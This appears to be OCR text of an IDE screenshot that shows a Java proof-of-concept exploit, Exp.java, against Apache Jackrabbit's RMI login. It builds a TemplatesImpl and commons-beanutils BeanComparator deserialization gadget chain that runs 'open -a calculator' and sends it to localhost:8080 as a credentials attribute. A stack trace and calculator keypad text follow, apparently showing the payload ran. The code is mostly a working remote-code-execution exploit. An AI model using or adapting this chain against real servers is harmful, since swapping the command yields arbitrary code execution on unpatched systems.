 Exp.java × TemplatesImpl.java ×
12 public class Exp {
13 public static void main(String[] args) throws Exception {
14 byte[] code = getTemplatesImpl( cmd: "open -a calculator");
15 byte[][] codes = {code};
16 TemplatesImpl obj = new TemplatesImpl();
17 setFieldValue(obj, name: "_bytecodes",codes);
18 setFieldValue(obj, name: "_name", value: "aaaa");
19 setFieldValue(obj, name: "_tfactory", new TransformerFactoryImpl());
20 BeanComparator comparator = new BeanComparator( property: null,String.CASE_INSENSITIVE_ORDER);
21 final PriorityQueue<Object> payload = new PriorityQueue<Object>( initialCapacity: 2, comparator);
22 payload.add("1");
23 payload.add("1");
24 setFieldValue(comparator, name: "property", value: "outputProperties");
25 setFieldValue(payload, name: "queue", new Object[]{obj, obj});
26
27
28 SimpleCredentials exp = new SimpleCredentials( userID: "admin","admin".toCharArray());
29 exp.setAttribute( name: "admin",payload);
30 Repository repository = new URLRemoteRepository("http://localhost:8080/rmi");
31 repository.login(exp);
32 }
33
运行: Exp ×
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2327)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:459) <22 个内部行>
at org.apache.jackrabbit.rmi.client.ClientRepository.login(ClientRepository.java:164)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:199)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:233)
at org.le1a.Exp.main(Exp.java:31)
进程已结束,退出代码1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =